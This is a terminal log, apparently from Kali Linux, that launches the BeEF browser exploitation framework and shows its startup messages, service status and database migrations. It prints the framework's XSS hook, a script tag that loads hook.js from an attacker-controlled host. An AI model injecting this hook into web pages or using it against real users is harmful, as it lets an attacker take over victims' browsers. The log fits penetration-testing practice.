 ┌──(root㉿kali)-[/home/kali]
└─# beef-xss -h
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Sat 2023-05-27 10:13:49 EDT; 5s ago
Main PID: 35093 (ruby)
Tasks: 4 (limit: 2261)
Memory: 95.4M
CPU: 2.681s
CGroup: /system.slice/beef-xss.service
└─35093 ruby /usr/share/beef-xss/beef
May 27 10:13:53 kali beef[35093]: == 24 CreateAutoloader: migrated (0.0011s) ====================================
May 27 10:13:53 kali beef[35093]: == 25 CreateXssraysScan: migrating ============================================
May 27 10:13:53 kali beef[35093]: -- create_table(:xssraysscans)
May 27 10:13:53 kali beef[35093]:    -> 0.0010s
May 27 10:13:53 kali beef[35093]: == 25 CreateXssraysScan: migrated (0.0011s) ===================================
May 27 10:13:53 kali beef[35093]: [10:13:52][*] BeEF is loading. Wait a few seconds...
May 27 10:13:53 kali beef[35093]: [10:13:53][!] [AdminUI] Error: Could not minify 'BeEF::Extension::Admin… harmony
May 27 10:13:53 kali beef[35093]: [10:13:53]    |_  [AdminUI] Ensure nodejs is installed and `node' is in…$PATH` !
May 27 10:13:53 kali beef[35093]: [10:13:53][!] [AdminUI] Error: Could not minify 'BeEF::Extension::Admin… harmony
May 27 10:13:53 kali beef[35093]: [10:13:53]    |_  [AdminUI] Ensure nodejs is installed and `node' is in…$PATH` !
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...